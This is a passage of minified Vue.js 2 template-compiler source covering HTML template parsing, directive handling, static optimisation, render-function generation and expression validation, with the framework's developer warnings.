s<e.length&&(u.push(i=e.slice(s)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:u}}}function po(e,t){var n=t.warn||Kn,r=or(e,"class");if(r){lo(r,t.delimiters)&&n('class="'+r+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.',e.rawAttrsMap.class)}r&&(e.staticClass=JSON.stringify(r));var o=rr(e,"class",!1);o&&(e.classBinding=o)}function ho(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}function vo(e,t){var n=t.warn||Kn,r=or(e,"style");if(r){lo(r,t.delimiters)&&n('style="'+r+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.',e.rawAttrsMap.style),e.staticStyle=JSON.stringify(Bs(r))}var o=rr(e,"style",!1);o&&(e.styleBinding=o)}function mo(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}function yo(e,t){var n=t?Xc:Wc;return e.replace(n,function(e){return Uc[e]})}function bo(e,t){function n(t){f+=t,e=e.substring(t)}function r(e,n,r){var o,u;if(null==n&&(n=f),null==r&&(r=f),e)for(u=e.toLowerCase(),o=a.length-1;o>=0&&a[o].lowerCasedTag!==u;o--);else o=0;if(o>=0){for(var s=a.length-1;s>=o;s--)(s>o||!e&&t.warn)&&t.warn("tag <"+a[s].tag+"> has no matching end tag.",{start:a[s].start,end:a[s].end}),t.end&&t.end(a[s].tag,n,r);a.length=o,i=o&&a[o-1].tag}else"br"===u?t.start&&t.start(e,[],!0,n,r):"p"===u&&(t.start&&t.start(e,[],!1,n,r),t.end&&t.end(e,n,r))}for(var o,i,a=[],u=t.expectHTML,s=t.isUnaryTag||ta,c=t.canBeLeftOpenTag||ta,f=0;e;){if(o=e,i&&Vc(i)){var l=0,p=i.toLowerCase(),d=Fc[p]||(Fc[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i")),h=e.replace(d,function(e,n,r){return l=r.length,Vc(p)||"noscript"===p||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Kc(p,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});f+=e.length-h.length,e=h,r(p,f-l,f)}else{var v=e.indexOf("<");if(0===v){if(Rc.test(e)){var m=e.indexOf("--\x3e");if(m>=0){t.shouldKeepComment&&t.comment(e.substring(4,m),f,f+m+3),n(m+3);continue}}if($c.test(e)){var y=e.indexOf("]>");if(y>=0){n(y+2);continue}}var b=e.match(jc);if(b){n(b[0].length);continue}var g=e.match(Lc);if(g){var T=f;n(g[0].length),r(g[1],T,f);continue}var _=function(){var t=e.match(kc);if(t){var r={tagName:t[1],attrs:[],start:f};n(t[0].length);for(var o,i;!(o=e.match(Nc))&&(i=e.match(Oc)||e.match(Bc));)i.start=f,n(i[0].length),i.end=f,r.attrs.push(i);if(o)return r.unarySlash=o[1],n(o[0].length),r.end=f,r}}();if(_){!function(e){var n=e.tagName,o=e.unarySlash;u&&("p"===i&&Ic(n)&&r(i),c(n)&&i===n&&r(n));for(var f=s(n)||!!o,l=e.attrs.length,p=new Array(l),d=0;d<l;d++){var h=e.attrs[d],v=h[3]||h[4]||h[5]||"",m="a"===n&&"href"===h[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;p[d]={name:h[1],value:yo(v,m)},t.outputSourceRange&&(p[d].start=h.start+h[0].match(/^\s*/).length,p[d].end=h.end)}f||(a.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p,start:e.start,end:e.end}),i=n),t.start&&t.start(n,p,f,e.start,e.end)}(_),Kc(_.tagName,e)&&n(1);continue}}var S=void 0,A=void 0,w=void 0;if(v>=0){for(A=e.slice(v);!(Lc.test(A)||kc.test(A)||Rc.test(A)||$c.test(A)||(w=A.indexOf("<",1))<0);)v+=w,A=e.slice(v);S=e.substring(0,v)}v<0&&(S=e),S&&n(S.length),t.chars&&S&&t.chars(S,f-S.length,f)}if(e===o){t.chars&&t.chars(e),!a.length&&t.warn&&t.warn('Mal-formatted tag at end of template: "'+e+'"',{start:f+e.length});break}}r()}function go(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:Ro(t),rawAttrsMap:{},parent:n,children:[]}}function To(e,t){function n(e,t){h||(h=!0,lc(e,t))}function r(e){if(o(e),p||e.processed||(e=Ao(e,t)),c.length||e===u||(u.if&&(e.elseif||e.else)?(i(e),Io(u,{exp:e.elseif,block:e})):n("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),s&&!e.forbidden)if(e.elseif||e.else)Go(e,s);else{if(e.slotScope){var r=e.slotTarget||'"default"';(s.scopedSlots||(s.scopedSlots={}))[r]=e}s.children.push(e),e.parent=s}e.children=e.children.filter(function(e){return!e.slotScope}),o(e),e.pre&&(p=!1),mc(e.tag)&&(d=!1);for(var a=0;a<vc.length;a++)vc[a](e,t)}function o(e){if(!d)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function i(e){"slot"!==e.tag&&"template"!==e.tag||n("Cannot use <"+e.tag+"> as component root element because it may contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&n("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}lc=t.warn||Kn,mc=t.isPreTag||ta,yc=t.mustUseProp||ta,bc=t.getTagNamespace||ta;var a=t.isReservedTag||ta;gc=function(e){return!!e.component||!a(e.tag)},dc=qn(t.modules,"transformNode"),hc=qn(t.modules,"preTransformNode"),vc=qn(t.modules,"postTransformNode"),pc=t.delimiters;var u,s,c=[],f=!1!==t.preserveWhitespace,l=t.whitespace,p=!1,d=!1,h=!1;return bo(e,{warn:lc,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,a,f){var l=s&&s.ns||bc(e);ha&&"svg"===l&&(n=Fo(n));var h=go(e,n,s);l&&(h.ns=l),t.outputSourceRange&&(h.start=a,h.end=f,h.rawAttrsMap=h.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){sf.test(e.name)&&lc("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",{start:e.start+e.name.indexOf("["),end:e.start+e.name.length})}),Vo(h)&&!wa()&&(h.forbidden=!0,lc("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <"+e+">, as they will not be parsed.",{start:h.start}));for(var v=0;v<hc.length;v++)h=hc[v](h,t)||h;p||(_o(h),h.pre&&(p=!0)),mc(h.tag)&&(d=!0),p?So(h):h.processed||(Po(h),xo(h),Bo(h)),u||(u=h,i(u)),o?r(h):(s=h,c.push(h))},end:function(e,n,o){var i=c[c.length-1];c.length-=1,s=c[c.length-1],t.outputSourceRange&&(i.end=o),r(i)},chars:function(r,o,i){if(!s)return void(r===e?n("Component template requires a root element, rather than just text.",{start:o}):(r=r.trim())&&n('text "'+r+'" outside root element will be ignored.',{start:o}));if(!ha||"textarea"!==s.tag||s.attrsMap.placeholder!==r){var a=s.children;if(r=d||r.trim()?$o(s)?r:cf(r):a.length?l?"condense"===l&&af.test(r)?"":" ":f?" ":"":""){d||"condense"!==l||(r=r.replace(uf," "));var u,c;!p&&" "!==r&&(u=lo(r,pc))?c={type:2,expression:u.expression,tokens:u.tokens,text:r}:" "===r&&a.length&&" "===a[a.length-1].text||(c={type:3,text:r}),c&&(t.outputSourceRange&&(c.start=o,c.end=i),a.push(c))}}},comment:function(e,n,r){if(s){var o={type:3,text:e,isComment:!0};t.outputSourceRange&&(o.start=n,o.end=r),s.children.push(o)}}}),u}function _o(e){null!=or(e,"v-pre")&&(e.pre=!0)}function So(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}function Ao(e,t){wo(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,Mo(e),Oo(e),Do(e),ko(e);for(var n=0;n<dc.length;n++)e=dc[n](e,t)||e;return No(e),e}function wo(e){var t=rr(e,"key");if(t){if("template"===e.tag&&lc("<template> cannot be keyed. Place the key on real elements instead.",nr(e,"key")),e.for){var n=e.iterator2||e.iterator1,r=e.parent;n&&n===t&&r&&"transition-group"===r.tag&&lc("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",nr(e,"key"),!0)}e.key=t}}function Mo(e){var t=rr(e,"ref");t&&(e.ref=t,e.refInFor=Lo(e))}function Po(e){var t;if(t=or(e,"v-for")){var n=Co(t);n?S(e,n):lc("Invalid v-for expression: "+t,e.rawAttrsMap["v-for"])}}function Co(e){var t=e.match(Jc);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yc,""),o=r.match(Zc);return o?(n.alias=r.replace(Zc,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}function xo(e){var t=or(e,"v-if");if(t)e.if=t,Io(e,{exp:t,block:e});else{null!=or(e,"v-else")&&(e.else=!0);var n=or(e,"v-else-if");n&&(e.elseif=n)}}function Go(e,t){var n=Eo(t.children);n&&n.if?Io(n,{exp:e.elseif,block:e}):lc("v-"+(e.elseif?'else-if="'+e.elseif+'"':"else")+" used on element <"+e.tag+"> without corresponding v-if.",e.rawAttrsMap[e.elseif?"v-else-if":"v-else"])}function Eo(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&lc('text "'+e[t].text.trim()+'" between v-if and v-else(-if) will be ignored.',e[t]),e.pop()}}function Io(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Bo(e){null!=or(e,"v-once")&&(e.once=!0)}function Oo(e){var t;"template"===e.tag?(t=or(e,"scope"),t&&lc('the "scope" attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.',e.rawAttrsMap.scope,!0),e.slotScope=t||or(e,"slot-scope")):(t=or(e,"slot-scope"))&&(e.attrsMap["v-for"]&&lc("Ambiguous combined usage of slot-scope and v-for on <"+e.tag+"> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=rr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Jn(e,"slot",n,nr(e,"slot"))),"template"===e.tag){var r=ir(e,of);if(r){(e.slotTarget||e.slotScope)&&lc("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!gc(e.parent)&&lc("<template v-slot> can only appear at the root level inside the receiving component",e);var o=Ho(r),i=o.name,a=o.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=r.value||ff}}else{var u=ir(e,of);if(u){gc(e)||lc("v-slot can only be used on components or <template>.",u),(e.slotScope||e.slotTarget)&&lc("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&lc("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",u);var s=e.scopedSlots||(e.scopedSlots={}),c=Ho(u),f=c.name,l=c.dynamic,p=s[f]=go("template",[],e);p.slotTarget=f,p.slotTargetDynamic=l,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=u.value||ff,e.children=[],e.plain=!1}}}function Ho(e){var t=e.name.replace(of,"");return t||("#"!==e.name[0]?t="default":lc("v-slot shorthand syntax requires a slot name.",e)),ef.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function Do(e){"slot"===e.tag&&(e.slotName=rr(e,"name"),e.key&&lc("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",nr(e,"key")))}function ko(e){var t;(t=rr(e,"is"))&&(e.component=t),null!=or(e,"inline-template")&&(e.inlineTemplate=!0)}function No(e){var t,n,r,o,i,a,u,s,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=o=c[t].name,i=c[t].value,Qc.test(r))if(e.hasBindings=!0,a=jo(r.replace(Qc,"")),a&&(r=r.replace(rf,"")),nf.test(r))r=r.replace(nf,""),i=Xn(i),s=ef.test(r),s&&(r=r.slice(1,-1)),0===i.trim().length&&lc('The value for a v-bind expression cannot be empty. Found in "v-bind:'+r+'"'),a&&(a.prop&&!s&&"innerHtml"===(r=Qi(r))&&(r="innerHTML"),a.camel&&!s&&(r=Qi(r)),a.sync&&(u=sr(i,"$event"),s?tr(e,'"update:"+('+r+")",u,null,!1,lc,c[t],!0):(tr(e,"update:"+Qi(r),u,null,!1,lc,c[t]),Yi(r)!==Qi(r)&&tr(e,"update:"+Yi(r),u,null,!1,lc,c[t])))),a&&a.prop||!e.component&&yc(e.tag,e.attrsMap.type,r)?Qn(e,r,i,c[t],s):Jn(e,r,i,c[t],s);else if(qc.test(r))r=r.replace(qc,""),s=ef.test(r),s&&(r=r.slice(1,-1)),tr(e,r,i,a,!1,lc,c[t],s);else{r=r.replace(Qc,"");var f=r.match(tf),l=f&&f[1];s=!1,l&&(r=r.slice(0,-(l.length+1)),ef.test(l)&&(l=l.slice(1,-1),s=!0)),Yn(e,r,o,i,l,s,a,c[t]),"model"===r&&Uo(e,i)}else{var p=lo(i,pc);p&&lc(r+'="'+i+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.',c[t]),Jn(e,r,JSON.stringify(i),c[t]),!e.component&&"muted"===r&&yc(e.tag,e.attrsMap.type,r)&&Qn(e,r,"true",c[t])}}function Lo(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function jo(e){var t=e.match(rf);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function Ro(e){for(var t={},n=0,r=e.length;n<r;n++)!t[e[n].name]||ha||ma||lc("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}function $o(e){return"script"===e.tag||"style"===e.tag}function Vo(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Fo(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];lf.test(r.name)||(r.name=r.name.replace(pf,""),t.push(r))}return t}function Uo(e,t){for(var n=e;n;)n.for&&n.alias===t&&lc("<"+e.tag+' v-model="'+t+'">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.',e.rawAttrsMap["v-model"]),n=n.parent}function Wo(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r;if((n[":type"]||n["v-bind:type"])&&(r=rr(e,"type")),n.type||r||!n["v-bind"]||(r="("+n["v-bind"]+").type"),r){var o=or(e,"v-if",!0),i=o?"&&("+o+")":"",a=null!=or(e,"v-else",!0),u=or(e,"v-else-if",!0),s=Xo(e);Po(s),Zn(s,"type","checkbox"),Ao(s,t),s.processed=!0,s.if="("+r+")==='checkbox'"+i,Io(s,{exp:s.if,block:s});var c=Xo(e);or(c,"v-for",!0),Zn(c,"type","radio"),Ao(c,t),Io(s,{exp:"("+r+")==='radio'"+i,block:c});var f=Xo(e);return or(f,"v-for",!0),Zn(f,":type",r),Ao(f,t),Io(s,{exp:o,block:f}),a?s.else=!0:u&&(s.elseif=u),s}}}function Xo(e){return go(e.tag,e.attrsList.slice(),e.parent)}function zo(e,t){t.value&&Qn(e,"textContent","_s("+t.value+")",t)}function Ko(e,t){t.value&&Qn(e,"innerHTML","_s("+t.value+")",t)}function qo(e,t){e&&(Tc=yf(t.staticKeys||""),_c=t.isReservedTag||ta,Jo(e),Zo(e,!1))}function Qo(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}function Jo(e){if(e.static=Yo(e),1===e.type){if(!_c(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Jo(r),r.static||(e.static=!1)}if(e.ifConditions)for(var o=1,i=e.ifConditions.length;o<i;o++){var a=e.ifConditions[o].block;Jo(a),a.static||(e.static=!1)}}}function Zo(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Zo(e.children[n],t||!!e.for);if(e.ifConditions)for(var o=1,i=e.ifConditions.length;o<i;o++)Zo(e.ifConditions[o].block,t)}}function Yo(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||Xi(e.tag)||!_c(e.tag)||ei(e)||!Object.keys(e).every(Tc))))}function ei(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function ti(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var i in e){var a=ni(e[i]);e[i]&&e[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function ni(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return ni(e)}).join(",")+"]";var t=Tf.test(e.value),n=bf.test(e.value),r=Tf.test(e.value.replace(gf,""));if(e.modifiers){var o="",i="",a=[];for(var u in e.modifiers)if(wf[u])i+=wf[u],_f[u]&&a.push(u);else if("exact"===u){var s=e.modifiers;i+=Af(["ctrl","shift","alt","meta"].filter(function(e){return!s[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(u);a.length&&(o+=ri(a)),i&&(o+=i);return"function($event){"+o+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function ri(e){return"if(!$event.type.indexOf('key')&&"+e.map(oi).join("&&")+")return null;"}function oi(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=_f[e],r=Sf[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function ii(e,t){t.modifiers&&Ca("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}}function ai(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}}function ui(e,t){var n=new Pf(t);return{render:"with(this){return "+(e?si(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function si(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ci(e,t);if(e.once&&!e.onceProcessed)return fi(e,t);if(e.for&&!e.forProcessed)return di(e,t);if(e.if&&!e.ifProcessed)return li(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return Ci(e,t);var n;if(e.component)n=xi(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=hi(e,t));var o=e.inlineTemplate?null:_i(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<t.transforms.length;i++)n=t.transforms[i](e,n);return n}return _i(e,t)||"void 0"}function ci(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+si(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function fi(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return li(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+si(e,t)+","+t.onceId+++","+n+")":(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),si(e,t))}return ci(e,t)}function li(e,t,n,r){return e.ifProcessed=!0,pi(e.ifConditions.slice(),t,n,r)}function pi(e,t,n,r){function o(e){return n?n(e,t):e.once?fi(e,t):si(e,t)}if(!e.length)return r||"_e()";var i=e.shift();return i.exp?"("+i.exp+")?"+o(i.block)+":"+pi(e,t,n,r):""+o(i.block)}function di(e,t,n,r){var o=e.for,i=e.alias,a=e.iterator1?","+e.iterator1:"",u=e.iterator2?","+e.iterator2:"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<"+e.tag+' v-for="'+i+" in "+o+'">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.',e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+u+"){return "+(n||si)(e,t)+"})"}function hi(e,t){var n="{",r=vi(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+Gi(e.attrs)+","),e.props&&(n+="domProps:"+Gi(e.props)+","),e.events&&(n+=ti(e.events,!1)+","),e.nativeEvents&&(n+=ti(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=yi(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var i=mi(e,t);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Gi(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function vi(e,t){var n=e.directives;if(n){var r,o,i,a,u="directives:[",s=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var c=t.directives[i.name];c&&(a=!!c(e,i,t.warn)),a&&(s=!0,u+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return s?u.slice(0,-1)+"]":void 0}}function mi(e,t){var n=e.children[0];if(1===e.children.length&&1===n.type||t.warn("Inline-template components must have exactly one child element.",{start:e.start}),n&&1===n.type){var r=ui(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function yi(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||gi(n)}),o=!!e.if;if(!r)for(var i=e.parent;i;){if(i.slotScope&&i.slotScope!==ff||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(t).map(function(e){return Ti(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+bi(a):"")+")"}function bi(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}function gi(e){return 1===e.type&&("slot"===e.tag||e.children.some(gi))}function Ti(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return li(e,t,Ti,"null");if(e.for&&!e.forProcessed)return di(e,t,Ti);var r=e.slotScope===ff?"":String(e.slotScope),o="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(_i(e,t)||"undefined")+":undefined":_i(e,t)||"undefined":si(e,t))+"}",i=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+o+i+"}"}function _i(e,t,n,r,o){var i=e.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var u=n?t.maybeComponent(a)?",1":",0":"";return""+(r||si)(a,t)+u}var s=n?Si(i,t.maybeComponent):0,c=o||wi;return"["+i.map(function(e){return c(e,t)}).join(",")+"]"+(s?","+s:"")}}function Si(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(Ai(o)||o.ifConditions&&o.ifConditions.some(function(e){return Ai(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}function Ai(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function wi(e,t){return 1===e.type?si(e,t):3===e.type&&e.isComment?Pi(e):Mi(e)}function Mi(e){return"_v("+(2===e.type?e.expression:Ei(JSON.stringify(e.text)))+")"}function Pi(e){return"_e("+JSON.stringify(e.text)+")"}function Ci(e,t){var n=e.slotName||'"default"',r=_i(e,t),o="_t("+n+(r?","+r:""),i=e.attrs||e.dynamicAttrs?Gi((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:Qi(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}function xi(e,t,n){var r=t.inlineTemplate?null:_i(t,n,!0);return"_c("+e+","+hi(t,n)+(r?","+r:"")+")"}function Gi(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],i=Ei(o.value);o.dynamic?n+=o.name+","+i+",":t+='"'+o.name+'":'+i+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Ei(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ii(e,t){e&&Bi(e,t)}function Bi(e,t){if(1===e.type){for(var n in e.attrsMap)if(Qc.test(n)){var r=e.attrsMap[n];if(r){var o=e.rawAttrsMap[n];"v-for"===n?Hi(e,'v-for="'+r+'"',t,o):"v-slot"===n||"#"===n[0]?Ni(r,n+'="'+r+'"',t,o):qc.test(n)?Oi(r,n+'="'+r+'"',t,o):ki(r,n+'="'+r+'"',t,o)}}if(e.children)for(var i=0;i<e.children.length;i++)Bi(e.children[i],t)}else 2===e.type&&ki(e.expression,e.text,t,e)}function Oi(e,t,n,r){var o=e.replace(Gf,""),i=o.match(xf);i&&"$"!==o.charAt(i.index-1)&&n('avoid using JavaScript unary operator as property name: "'+i[0]+'" in expression '+t.trim(),r),ki(e,t,n,r)}function Hi(e,t,n,r){ki(e.for||"",t,n,r),Di(e.alias,"v-for alias",t,n,r),Di(e.iterator1,"v-for iterator",t,n,r),Di(e.iterator2,"v-for iterator",t,n,r)}function Di(e,t,n,r,o){if("string"==typeof e)try{new Function("var "+e+"=_")}catch(i){r("invalid "+t+' "'+e+'" in expression: '+n.trim(),o)}}function ki(e,t,n,r){try{new Function("return "+e)}catch(i){var o=e.replace(Gf,"").match(Cf);o?n('avoid using JavaScript keyword as property name: "'+o[0]+'"\n  Raw expression: '+t.trim(),r):n("invalid expression: "+i.message+" in\n\n    "+e+"\n\n  Raw expression: "+t.trim()+"\n",r)}}function Ni(e,t,n,r){try{new Function(e,"")}catch(o){n("invalid function parameter expression: "+o.message+" in\n\n    "+e+"\n\n  Raw expression: "+t.trim()+"\n",r)}}function Li(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var r=e.split(/\r?\n/),o=0,i=[],a=0;a<r.length;a++)if((o+=r[a].length+1)>=t){for(var u=a-Ef;u<=a+Ef||n>o;u++)if(!(u<0||u>=r.length)){i.push(""+(u+1)+ji(" ",3-String(u+1).length)+"|  "+r[u]);var s=r[u].length;if(u===a){var c=t-(o-s)+1,f=n>o?s-c:n-t;i.push("   |  "+ji(" ",c)+ji("^",f))}else if(u>a){if(n>o){var l=Math.min(n-o,s);i.push("   |  "+ji("^",l))}o+=s+1}}break}return i.join("\n")}function ji(e,t){var n="";if(t>0)for(;;){if(1&t&&(n+=e),(t>>>=1)<=0)break;e+=e}return n}function Ri(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),w}}function $i(e){var t=Object.create(null);return function(n,r,o){r=S({},r);var i=r.warn||Ca;delete r.warn;try{new Function("return 1")}catch(e){e.toString().match(/unsafe-eval|CSP/)&&i("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var u=e(n,r);u.errors&&u.errors.length&&(r.outputSourceRange?u.errors.forEach(function(e){i("Error compiling template:\n\n"+e.msg+"\n\n"+Li(n,e.start,e.end),o)}):i("Error compiling template:\n\n"+n+"\n\n"+u.errors.map(function(e){return"- "+e}).join("\n")+"\n",o)),u.tips&&u.tips.length&&(r.outputSourceRange?u.tips.forEach(function(e){return xa(e.msg,o)}):u.tips.forEach(function(e){return xa(e,o)}));var s={},c=[];return 